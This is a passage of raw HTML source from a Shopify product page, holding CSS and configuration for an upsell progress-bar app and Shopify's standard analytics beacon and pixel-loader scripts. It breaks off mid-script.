.cupb__marker{display:none}.coyaka-upsell-progress-bar.is-symmetrical:not(.chain-progress-bars) .cupb__list-item:only-child .cupb__marker,.coyaka-upsell-progress-bar.is-symmetrical .cupb__units-container>.cupb__unit:only-child .cupb__list-item:only-child .cupb__marker{display:none}.cupb__image-main-wrapper{display:flex;flex-direction:column;justify-content:flex-end;flex:1;margin:0 -500px}.is-full-width .cupb__image-main-wrapper,.is-oaat.goal-image-marker .cupb__image-main-wrapper,.is-proportional .cupb__image-main-wrapper{align-self:flex-end;transform:translate(50%);margin-left:0;margin-right:0}.is-full-width.hide-goal-name .cupb__list-item:last-child .cupb__image-main-wrapper,.is-proportional.hide-goal-name .cupb__list-item:last-child .cupb__image-main-wrapper,.is-oaat.goal-image-marker .cupb__list-item .cupb__image-main-wrapper{transform:translate(0)}.goal-image-marker .cupb__list-item>.cupb__image-main-wrapper{display:none}.coyaka-upsell-progress-bar.goal-image-marker .cupb__list-item .cupb__marker .cupb__image-main-wrapper{display:flex;flex-direction:column;justify-content:center;flex:1;margin:0;transform:none;border-radius:100px;align-self:center;align-items:center}.coyaka-upsell-progress-bar.goal-image-marker .cupb__list-item .cupb__image-wrapper{display:flex;justify-content:center;align-items:center;margin:0;border-radius:100%;overflow:hidden}.coyaka-upsell-progress-bar.goal-image-marker .cupb__list-item .cupb__image-wrapper:before{border-radius:100%}.goal-image-marker .cupb__marker{display:flex;justify-content:center;align-items:center}.goal-image-marker .cupb__list-item .cupb__image{margin:0}.cupb__image-wrapper{position:relative;display:block}.cupb__image-wrapper:before{content:" ";z-index:1;position:absolute;top:50%;left:50%;width:100%;padding-bottom:100%;transform:translate(-50%,-50%)}.cupb__image-wrapper svg{position:relative;z-index:2;display:block}.goal-image-marker.goals-reached .allReachedBarWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker img[src*=".png"],.goal-image-marker.goals-reached .allReachedBarWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker img[src*=".svg"],.goal-image-marker .reachedMarkerWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker img[src*=".png"],.goal-image-marker .reachedMarkerWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker img[src*=".svg"],.goal-image-marker .unreachedMarkerWhite .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker img[src*=".png"],.goal-image-marker .unreachedMarkerWhite .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker img[src*=".svg"]{filter:grayscale(100%) contrast(1000%) invert(100%)}.goal-image-marker.goals-reached .allReachedBarWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg circle,.goal-image-marker.goals-reached .allReachedBarWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg ellipse,.goal-image-marker.goals-reached .allReachedBarWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg image,.goal-image-marker.goals-reached .allReachedBarWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg line,.goal-image-marker.goals-reached .allReachedBarWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg path,.goal-image-marker.goals-reached .allReachedBarWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg polygon,.goal-image-marker.goals-reached .allReachedBarWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg polyline,.goal-image-marker.goals-reached .allReachedBarWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg rect,.goal-image-marker.goals-reached .allReachedBarWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg text,.goal-image-marker.goals-reached .allReachedBarWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg use,.goal-image-marker .reachedMarkerWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg circle,.goal-image-marker .reachedMarkerWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg ellipse,.goal-image-marker .reachedMarkerWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg image,.goal-image-marker .reachedMarkerWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg line,.goal-image-marker .reachedMarkerWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg path,.goal-image-marker .reachedMarkerWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg polygon,.goal-image-marker .reachedMarkerWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg polyline,.goal-image-marker .reachedMarkerWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg rect,.goal-image-marker .reachedMarkerWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg text,.goal-image-marker .reachedMarkerWhite .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg use,.goal-image-marker .unreachedMarkerWhite .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg circle,.goal-image-marker .unreachedMarkerWhite .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg ellipse,.goal-image-marker .unreachedMarkerWhite .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg image,.goal-image-marker .unreachedMarkerWhite .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg line,.goal-image-marker .unreachedMarkerWhite .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg path,.goal-image-marker .unreachedMarkerWhite .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg polygon,.goal-image-marker .unreachedMarkerWhite .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg polyline,.goal-image-marker .unreachedMarkerWhite .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg rect,.goal-image-marker .unreachedMarkerWhite .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg text,.goal-image-marker .unreachedMarkerWhite .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg use{fill:#fff}.goal-image-marker.goals-reached .allReachedBarBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker img[src*=".png"],.goal-image-marker.goals-reached .allReachedBarBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker img[src*=".svg"],.goal-image-marker .reachedMarkerBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker img[src*=".png"],.goal-image-marker .reachedMarkerBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker img[src*=".svg"],.goal-image-marker .unreachedMarkerBlack .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker img[src*=".png"],.goal-image-marker .unreachedMarkerBlack .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker img[src*=".svg"]{filter:grayscale(100%) contrast(1000%) invert(100%) invert(100%)}.goal-image-marker.goals-reached .allReachedBarBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg circle,.goal-image-marker.goals-reached .allReachedBarBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg ellipse,.goal-image-marker.goals-reached .allReachedBarBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg image,.goal-image-marker.goals-reached .allReachedBarBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg line,.goal-image-marker.goals-reached .allReachedBarBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg path,.goal-image-marker.goals-reached .allReachedBarBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg polygon,.goal-image-marker.goals-reached .allReachedBarBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg polyline,.goal-image-marker.goals-reached .allReachedBarBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg rect,.goal-image-marker.goals-reached .allReachedBarBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg text,.goal-image-marker.goals-reached .allReachedBarBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg use,.goal-image-marker .reachedMarkerBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg circle,.goal-image-marker .reachedMarkerBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg ellipse,.goal-image-marker .reachedMarkerBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg image,.goal-image-marker .reachedMarkerBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg line,.goal-image-marker .reachedMarkerBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg path,.goal-image-marker .reachedMarkerBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg polygon,.goal-image-marker .reachedMarkerBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg polyline,.goal-image-marker .reachedMarkerBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg rect,.goal-image-marker .reachedMarkerBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg text,.goal-image-marker .reachedMarkerBlack .cupb__list-item__is-reached:not(.png-color-mode) .cupb__marker svg use,.goal-image-marker .unreachedMarkerBlack .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg circle,.goal-image-marker .unreachedMarkerBlack .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg ellipse,.goal-image-marker .unreachedMarkerBlack .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg image,.goal-image-marker .unreachedMarkerBlack .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg line,.goal-image-marker .unreachedMarkerBlack .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg path,.goal-image-marker .unreachedMarkerBlack .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg polygon,.goal-image-marker .unreachedMarkerBlack .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg polyline,.goal-image-marker .unreachedMarkerBlack .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg rect,.goal-image-marker .unreachedMarkerBlack .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg text,.goal-image-marker .unreachedMarkerBlack .cupb__list-item__not-reached:not(.png-color-mode) .cupb__marker svg use{fill:#000}.cupb__list-item__background-white .cupb__image-wrapper img[src*=".png"],.cupb__list-item__background-white .cupb__image-wrapper img[src*=".svg"]{filter:grayscale(100%) contrast(1000%) invert(100%)}.cupb__list-item__background-white .cupb__image-wrapper svg circle,.cupb__list-item__background-white .cupb__image-wrapper svg ellipse,.cupb__list-item__background-white .cupb__image-wrapper svg image,.cupb__list-item__background-white .cupb__image-wrapper svg line,.cupb__list-item__background-white .cupb__image-wrapper svg path,.cupb__list-item__background-white .cupb__image-wrapper svg polygon,.cupb__list-item__background-white .cupb__image-wrapper svg polyline,.cupb__list-item__background-white .cupb__image-wrapper svg rect,.cupb__list-item__background-white .cupb__image-wrapper svg text,.cupb__list-item__background-white .cupb__image-wrapper svg use{fill:#fff}.cupb__list-item__background-black .cupb__image-wrapper img[src*=".png"],.cupb__list-item__background-black .cupb__image-wrapper img[src*=".svg"]{filter:grayscale(100%) contrast(1000%) invert(100%) invert(100%)}.cupb__list-item__background-black .cupb__image-wrapper svg circle,.cupb__list-item__background-black .cupb__image-wrapper svg ellipse,.cupb__list-item__background-black .cupb__image-wrapper svg image,.cupb__list-item__background-black .cupb__image-wrapper svg line,.cupb__list-item__background-black .cupb__image-wrapper svg path,.cupb__list-item__background-black .cupb__image-wrapper svg polygon,.cupb__list-item__background-black .cupb__image-wrapper svg polyline,.cupb__list-item__background-black .cupb__image-wrapper svg rect,.cupb__list-item__background-black .cupb__image-wrapper svg text,.cupb__list-item__background-black .cupb__image-wrapper svg use{fill:#000}.cupb__image,img.cupb__image{position:relative;z-index:2;overflow:hidden;display:block;margin:0;width:auto;max-width:70px!important;min-width:0}.cupb__title{overflow:hidden;display:block;margin:3px -500px 0;max-width:95%;font-size:.8em;text-overflow:ellipsis;text-align:center}.is-full-width .cupb__title,.is-oaat.goal-image-marker .cupb__title,.is-proportional .cupb__title{align-self:flex-end;transform:translate(50%);margin-left:0;margin-right:0;max-width:65%;min-width:90px}.is-full-width.hide-goal-name .cupb__list-item:last-child .cupb__title,.is-proportional.hide-goal-name .cupb__list-item:last-child .cupb__title,.is-oaat.goal-image-marker .cupb__list-item .cupb__title{transform:translate(0);text-align:end}.cupb__price-wrapper{position:relative;display:block}.is-full-width .cupb__price-wrapper,.is-oaat.goal-image-marker .cupb__price-wrapper,.is-proportional .cupb__price-wrapper{align-self:flex-end;transform:translate(50%)}.is-full-width.hide-goal-name .cupb__list-item:last-child .cupb__price-wrapper,.is-proportional.hide-goal-name .cupb__list-item:last-child .cupb__price-wrapper,.is-oaat.goal-image-marker .cupb__list-item .cupb__price-wrapper{transform:translate(0)}.cupb__price-wrapper:before{content:" ";position:absolute;top:50%;left:50%;z-index:1;display:block;box-sizing:content-box;background:transparent;line-height:0;width:100%;height:100%;border-radius:4px;transform:translate(-50%,-50%);transition:background-color .2s ease-in-out}.cupb__price{position:relative;z-index:2;display:block;text-align:center;font-weight:700;font-size:1em;line-height:1.5em;padding:0;transition:color .2s ease-in-out;white-space:nowrap}.is-full-width .cupb__list-item:last-child .cupb__price,.is-oaat.goal-image-marker .cupb__list-item .cupb__price,.is-proportional .cupb__list-item:last-child .cupb__price{padding-left:0;padding-right:0}#yacoProgressBar .completionWording{margin-top:0;margin-bottom:10px}#yacoProgressBar.hide-bar-on-success .completionWording{margin-bottom:0}.completionWording{position:relative;display:flex;align-items:center;justify-content:flex-start;width:auto;font-size:1.2em;text-align:center}.cupb__completion-wording{--decal: 20px;--minus-decal: -20px;position:relative;overflow:hidden;display:block;line-height:1.2;width:100%;margin:-50% -100% -50% 0;transform:translateZ(0);opacity:0}.cupb__completion-wording__current{opacity:.999;transform:translateZ(0);margin-top:0;margin-bottom:0;transition:margin-left .5s ease-in-out .2s,margin-right .5s ease-in-out .2s,opacity .5s ease-in-out .2s,transform .5s ease-in-out .2s,margin-top .5s ease-in-out,margin-bottom .5s ease-in-out;transition-delay:.2s}.cupb__completion-wording__reached,.cupb__completion-wording__not-reached{transition:margin-left .5s ease-in-out,margin-right .5s ease-in-out,opacity .5s ease-in-out,transform .5s ease-in-out,margin-top .5s ease-in-out .7s,margin-bottom .5s ease-in-out .7s}.cupb__completion-wording__reached{transform:translate3d(var(--minus-decal),0,0)}.cupb__completion-wording__not-reached{transform:translate3d(var(--decal),0,0);width:calc(100% - var(--decal))}.completionWording.hide{display:none}.cupb__select-gift-wrapper{box-sizing:border-box;display:flex;flex-wrap:wrap-reverse;overflow:hidden;max-height:0;margin:0 -3px;padding:0 3px;order:2;transition:max-height .2s ease-in-out,margin .2s ease-in-out;transform:translateZ(0)}.show-select-gift-button .cupb__select-gift-wrapper{margin:7px -3px -3px;max-height:100px;padding:3px}.cupb__select-gift-button{display:block;box-sizing:border-box;width:100%;margin:0;border:1px solid #000;padding:10px;background:#fff;color:#000;cursor:pointer}.is-full-width:not(.hide-goal-name) .cupb__units-container>.cupb__unit:last-child .cupb__list-wrapper,.is-full-width:not(.hide-goal-name) .cupb__units-container>.cupb__unit:last-child .cupb__bar,.is-full-width:not(.hide-goal-name) .cupb__units-container>.cupb__unit:last-child .cupb__progress-amount-wrapper,.is-proportional:not(.hide-goal-name) .cupb__units-container>.cupb__unit:last-child .cupb__list-wrapper,.is-proportional:not(.hide-goal-name) .cupb__units-container>.cupb__unit:last-child .cupb__bar,.is-proportional:not(.hide-goal-name) .cupb__units-container>.cupb__unit:last-child .cupb__progress-amount-wrapper{margin-right:12%}.coyaka-upsell-progress-bar.chain-progress-bars .cupb__units-container>.cupb__unit:not(:last-child) .cupb__bar,.coyaka-upsell-progress-bar.chain-progress-bars .cupb__units-container>.cupb__unit:not(:last-child) .cupb__progress-amount-wrapper{max-width:var(--unit-max-width, 100%)}.coyaka-upsell-progress-bar.chain-progress-bars .cupb__units-container>.cupb__unit:not(:first-child) .cupb__bar,.coyaka-upsell-progress-bar.chain-progress-bars .cupb__units-container>.cupb__unit:not(:first-child) .cupb__progress-amount-wrapper{margin-left:calc(var(--prev-unit-space, 0%) * -1)}.cupb__bar[style*="--left: 0%"] .cupb__total-value,.cupb__bard .cupb__total-value,.cupb__progress-amount-wrapper[style*="--left: 0%"],.cupb__progress-amount-wrapper[style*="--left: 100%"]{opacity:0}.coyaka-upsell-progress-bar.is-oaat.price-align-start .cupb__title{text-align:start;transform:translate(0);align-self:flex-start;margin-left:0;margin-right:0}.coyaka-upsell-progress-bar.is-oaat.price-align-start .cupb__list-item{align-items:flex-start}.coyaka-upsell-progress-bar.is-oaat.price-align-start .cupb__image-main-wrapper{margin-left:0;margin-right:0}.coyaka-upsell-progress-bar.is-oaat.price-align-start .cupb__price-wrapper{transform:translate(0);align-self:flex-start}.coyaka-upsell-progress-bar.is-oaat.price-align-end .cupb__title{text-align:end;transform:translate(0);align-self:flex-end;margin-left:0;margin-right:0}.coyaka-upsell-progress-bar.is-oaat.price-align-end .cupb__list-item{align-items:flex-end}.coyaka-upsell-progress-bar.is-oaat.price-align-end .cupb__image-main-wrapper{margin-left:0;margin-right:0}.coyaka-upsell-progress-bar.is-oaat.price-align-end .cupb__price-wrapper{transform:translate(0);align-self:flex-end}
</style><!-- END app snippet -->


<!-- BEGIN app snippet: commonConfig --><script>
  try {
    Coyaka = window.Coyaka || {};
    Coyaka.appEmbed = true;
    Coyaka.integration = 'theme-extension';
    Coyaka.settings = { sale_percent: "" };
    Coyaka.money_format = "R$ {{amount_with_comma_separator}}";
    Coyaka.country = "BR";
    Coyaka.language = "pt-BR";
    Coyaka.market = "br";
    Coyaka.shopName = "loja-click-certo";
    Coyaka.appConfigSource = "metafields";
    Coyaka.appCssSource = "liquid";
    Coyaka.template = "product";

    Coyaka.i18n = {
      successMessage: "<strong>🎉 Congratulations!</strong><br>You've unlocked {goals}.",
      successMessageTranslated: "Translation missing: pt-BR.&lt;strong&gt;🎉 Congratulations!&lt;/strong&gt;&lt;br&gt;You&#39;ve unlocked {goals}",
      successMessageLinkWord: "and",
      successMessageLinkWordTranslated: "Translation missing: pt-BR.and",
      giftModalBackground: "#FFFFFF",
      giftModalTitle: "Congratulations!",
      giftModalSubtitleTemplate: "You've unlocked a gift <strong>for a purchase of {price}</strong>",
      giftModalShowSubtitle: true,
      giftModalListTitle: "Choose your gift",
      giftModal2PlusListTitle: "Choose up to {quantity} gifts",
      giftModalItemBackground: "#ffffff",
      giftModalSelectedItemBackground: "#ffffff",
      giftModalItemBorderColor: "#cfcfcf",
      giftModalSelectedItemBorderColor: "#000000",
      giftModalFreeLabel: "Free",
      giftModalSoldOutLabel: "Sold out",
      giftModalChooseYourGiftButton: "Choose your gift",
      giftModalChooseYourGiftsButton: "Choose your gifts",
      giftModalAddToCartButton: "Add to cart",
      giftModalAddToCartButtonColor: "",
      giftModalAddToCartButtonBackground: "",
      giftModalAddToCartButtonVerticalPadding: 10,
      giftModalNoThanksButton: "No thanks",
      selectGiftButtonLabel: "Choose a gift",
    };

    Coyaka.assetsBasePath = "https://cdn.shopify.com/extensions/019bc0ad-bd9f-786c-af28-3a532cb4f95c/yaco-progress-bar-1385/assets";

    Coyaka.images = window.Coyaka.images || {};
    Coyaka.images.truck = "https://cdn.shopify.com/extensions/019bc0ad-bd9f-786c-af28-3a532cb4f95c/yaco-progress-bar-1385/assets/truck.png";
    Coyaka.images.truck2 = "https://cdn.shopify.com/extensions/019bc0ad-bd9f-786c-af28-3a532cb4f95c/yaco-progress-bar-1385/assets/truck2.svg";
    Coyaka.images.percentage = "https://cdn.shopify.com/extensions/019bc0ad-bd9f-786c-af28-3a532cb4f95c/yaco-progress-bar-1385/assets/percentage.png";
    Coyaka.images.percentage2 = "https://cdn.shopify.com/extensions/019bc0ad-bd9f-786c-af28-3a532cb4f95c/yaco-progress-bar-1385/assets/percentage2.svg";
    Coyaka.images.gift = "https://cdn.shopify.com/extensions/019bc0ad-bd9f-786c-af28-3a532cb4f95c/yaco-progress-bar-1385/assets/gift.svg";

    Coyaka.styles = {
      colorBorder: "#1c1d1d",
      colorTextBody: "#555555",
    };

    Coyaka.storefrontAccessToken = "";
  } catch (error) {
    console.error('Yaco embed app commonConfig.liquid error:', error);
  }
</script>


<!-- END app snippet -->
<!-- BEGIN app snippet: metafieldsConfig -->
<script>
  try {
    Coyaka = window.Coyaka || {};

    

    Coyaka.config = {
      
    };

    Coyaka.storefrontAccessToken = "";

    
  } catch (error) {
    console.log('Yaco embed app metafieldsConfig.liquid error:', error);
  }
</script>

<script>
  Coyaka.config.productsStatus = {};
</script>

<style id="cupb-extension-inline-css">
  

  
  
  

  
  
  

  

  

  .coyaka-upsell-progress-bar, .coyaka-upsell-progress-bar.appear, .drawer .marginBottom0.coyaka-upsell-progress-bar, .drawer .coyaka-upsell-progress-bar {
  
  }

  

  @media screen and (max-width: 768px) {
    .coyaka-upsell-progress-bar, .coyaka-upsell-progress-bar.appear, .drawer .marginBottom0.coyaka-upsell-progress-bar, .drawer .coyaka-upsell-progress-bar {
    
    }
  }

  
  

  
  

  
</style>

<!-- BEGIN app snippet: customCss -->












<!-- END app snippet -->

<!-- END app snippet -->
<!-- BEGIN app snippet: collectionsByProduct --><script>
  try {
    Coyaka = window.Coyaka || {};
    Coyaka.collectionsByProduct = {
      
    };
  } catch (error) {
    console.log('Yaco snippet collectionsByProduct error:', error);
  }

</script>
<!-- END app snippet -->
<!-- Yaco Progress Bar - Auto embed script (deferred mode) -->
  <script src="https://cdn.shopify.com/extensions/019bc0ad-bd9f-786c-af28-3a532cb4f95c/yaco-progress-bar-1385/assets/index.js" type="text/javascript" defer="defer"></script>
<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 25645416500,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 25645416500,storefrontBaseUrl: "https://lojaclickcerto.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: 